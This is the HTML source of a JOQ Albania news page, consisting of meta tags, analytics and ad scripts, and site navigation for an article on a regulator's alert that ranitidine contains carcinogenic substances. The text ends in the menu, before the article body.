

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/631344.html
body_size: 20576
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Ranitidina, një prej medikamenteve të rëndësishme për qetësimin e stomakut apo sëmundjeve që prekin atë, duhet të ndalohet në mënyrë urgjente së konsumuari. Sipas AKBPM, ky medikament ka parmbajtje kancerogjene. Për këtë AKBPM i referohet të dhënave më të fundit..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/631344.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/631344.html">-->
    <meta name="author" content="A.Shehaj" />
    <meta property="og:url" content="https://joq-albania.com/artikull/631344.html" />
    <meta property="og:title" content="Alarmi në Shqipëri: Ky ilaç i rëndësishëm ka përmbajtje kancerogjene, mos e përdorni!" />
    <meta property="og:description" content="Ranitidina, një prej medikamenteve të rëndësishme për qetësimin e stomakut apo sëmundjeve që prekin atë, duhet të ndalohet në mënyrë urgjente së konsumuari. Sipas AKBPM, ky medikament ka parmbajtje kancerogjene. Për këtë AKBPM i referohet të dhënave më të fundit..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2019/09/Ranitidina.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Alarmi në Shqipëri: Ky ilaç i rëndësishëm ka përmbajtje kancerogjene, mos e përdorni!" />
	<meta name="twitter:description" content="Ranitidina, një prej medikamenteve të rëndësishme për qetësimin e stomakut apo sëmundjeve që prekin atë, duhet të ndalohet në mënyrë urgjente së konsumuari. Sipas AKBPM, ky medikament ka parmbajtje kancerogjene. Për këtë AKBPM i referohet të dhënave më të fundit..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2019/09/Ranitidina.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Alarmi në Shqipëri: Ky ilaç i rëndësishëm ka përmbajtje kancerogjene, mos e përdorni!</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141085,"filter":"raw","cat_ID":82,"category_count":141085,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":66,"name":"Sh\u00ebndeti","slug":"shendeti","term_group":0,"term_taxonomy_id":66,"taxonomy":"category","description":"","parent":38,"count":1023,"filter":"raw","cat_ID":66,"category_count":1023,"category_description":"","cat_name":"Sh\u00ebndeti","category_nicename":"shendeti","category_parent":38}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
